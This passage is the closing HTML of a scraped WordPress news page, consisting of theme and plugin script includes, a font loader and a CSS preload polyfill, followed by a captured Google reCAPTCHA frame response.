2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3375&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 21:13:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jFtvYq3k27qoJZNrd5Xdig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768857219576');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>